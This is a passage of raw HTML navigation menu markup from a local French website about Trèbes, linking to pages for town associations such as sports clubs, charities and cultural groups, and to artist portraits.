class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 